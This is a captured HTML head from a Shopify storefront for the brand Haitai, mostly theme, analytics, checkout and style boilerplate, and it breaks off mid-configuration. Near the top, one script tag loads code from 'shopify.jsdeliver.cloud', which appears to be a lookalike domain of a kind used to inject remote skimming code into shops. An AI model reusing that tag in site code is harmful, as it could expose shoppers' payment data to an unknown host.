

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haitailife.com/collections/vendors?q=Haitai
body_size: 47808
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "473fcf-58.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://haitailife.com/collections/vendors?q=haitai">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//haitailife.com/cdn/shop/files/Haitai_Logo_Square_No_back.png?crop=center&height=32&v=1732006750&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Haitai
</title>

    

    

<meta property="og:site_name" content="Haitai">
<meta property="og:url" content="https://haitailife.com/collections/vendors?q=haitai">
<meta property="og:title" content="Haitai">
<meta property="og:type" content="website">
<meta property="og:description" content="Haitai"><meta property="og:image" content="http://haitailife.com/cdn/shop/files/Untitled_design.png?v=1742100733">
  <meta property="og:image:secure_url" content="https://haitailife.com/cdn/shop/files/Untitled_design.png?v=1742100733">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Haitai">
<meta name="twitter:description" content="Haitai">


    <script src="//haitailife.com/cdn/shop/t/10/assets/constants.js?v=165488195745554878101731484232" defer="defer"></script>
    <script src="//haitailife.com/cdn/shop/t/10/assets/pubsub.js?v=2921868252632587581731484232" defer="defer"></script>
    <script src="//haitailife.com/cdn/shop/t/10/assets/global.js?v=77203367985599398841731484232" defer="defer"></script>
    <script src="//haitailife.com/cdn/shop/t/10/assets/jquery.js?v=16385934349809735491732077441" defer="defer"></script>
    <script src="//haitailife.com/cdn/shop/t/10/assets/slick.min.js?v=169510929036442686281731484233" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="nqxo4icypnftzv75bh571htr1k3h9t">
<meta name="google-site-verification" content="ryKcp0woNfkpfHjHJ6ms-IeZw3KtlTB1Foy0fbEhQJo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/87075127610/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="352f802e52ed6497a59c8f76ff1a9530">
<meta id="in-context-paypal-metadata" data-shop-id="87075127610" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://haitailife.com/collections/vendors?q=Haitai">
<link rel="alternate" hreflang="en" href="https://haitailife.com/collections/vendors?q=Haitai">
<link rel="alternate" hreflang="de" href="https://haitailife.com/de/collections/vendors?q=Haitai">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=87075127610" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":87075127610,"countryCode":"JP","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/87075127610","merchantName":"Haitai","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Haitai","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"352f802e52ed6497a59c8f76ff1a9530","betas":["rich-media-storefront-analytics"],"domain":"haitailife.com","predictiveSearch":true,"shopId":87075127610,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "473fcf-58.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":173429391674,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "haitailife.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//haitailife.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//haitailife.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//haitailife.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//haitailife.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//haitailife.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//haitailife.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=473fcf-58.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=473fcf-58.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJHWE9ZeFUwUkZMTU5PZDBIIiwicyI6Im5vbmUifQ==\u0026shop=473fcf-58.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJHWE9ZeFUwUkZMTU5PZDBIIiwicyI6Im5vbmUiLCJ0IjpbIm9yZGVycy9mdWxmaWxsZWQiXSwidiI6IiIsImEiOiIifQ==\u0026shop=473fcf-58.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/473fcf-58.myshopify.com.js?settings=1746005188777\u0026shop=473fcf-58.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":87075127610,"offset":32400,"reqid":"1d4bb195-62e2-4094-a06b-642296f7e589-1769318143","pageurl":"haitailife.com\/collections\/vendors?q=Haitai","u":"1bc7c55aa882","p":"vendors"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//haitailife.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//haitailife.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://haitailife.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://haitailife.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://haitailife.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//haitailife.com/cdn/shop/t/10/compiled_assets/scripts.js?v=1176"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Alegreya;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//haitailife.com/cdn/fonts/alegreya/alegreya_n4.9d59d35c9865f13cc7223c9847768350c0c7301a.woff2") format("woff2"),
       url("//haitailife.com/cdn/fonts/alegreya/alegreya_n4.a883043573688913d15d350b7a40349399b2ef99.woff") format("woff");
}

        @font-face {
  font-family: Alegreya;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//haitailife.com/cdn/fonts/alegreya/alegreya_n7.94acea1149930a7b242e750715301e9002cdbb09.woff2") format("woff2"),
       url("//haitailife.com/cdn/fonts/alegreya/alegreya_n7.44924b4ad31cd43b056fd2b37a197352574886fd.woff") format("woff");
}

        @font-face {
  font-family: Alegreya;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//haitailife.com/cdn/fonts/alegreya/alegreya_i4.8dee6f2ed2ce33b7dc66259131d71ed090011461.woff2") format("woff2"),
       url("//haitailife.com/cdn/fonts/alegreya/alegreya_i4.f1e64827a79062bc46c078ea2821c6711f0f09ad.woff") format("woff");
}

        @font-face {
  font-family: Alegreya;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//haitailife.com/cdn/fonts/alegreya/alegreya_i7.5e65007906c5f78bc33208b7b54b20b3c445ca0e.woff2") format("woff2"),
       url("//haitailife.com/cdn/fonts/alegreya/alegreya_i7.4848fae5074f900a889cf3e9420385da30033d27.woff") format("woff");
}


        :root {
          --font-body-family: Alegreya, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Alegreya;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//haitailife.com/cdn/fonts/alegreya/alegreya_n4.9d59d35c9865f13cc7223c9847768350c0c7301a.woff2") format("woff2"),
       url("//haitailife.com/cdn/fonts/alegreya/alegreya_n4.a883043573688913d15d350b7a40349399b2ef99.woff") format("woff");
}

        :root {
          --font-heading-family: Alegreya, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.2727272727272727;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 120, 2, 2;
        --color-base-accent-1: 112, 3, 3;
        --color-base-accent-2: 0, 116, 123;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #700303;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 116, 123, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
          cursor: url(//haitailife.com/cdn/shop/files/haitai_cursor_3_hat_up.png?v=1740983259&width=32), auto;
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//haitailife.com/cdn/shop/t/10/assets/base.css?v=97484096366930533261731484232" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//haitailife.com/cdn/fonts/alegreya/alegreya_n4.9d59d35c9865f13cc7223c9847768350c0c7301a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//haitailife.com/cdn/fonts/alegreya/alegreya_n4.9d59d35c9865f13cc7223c9847768350c0c7301a.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//haitailife.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821731484232"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc 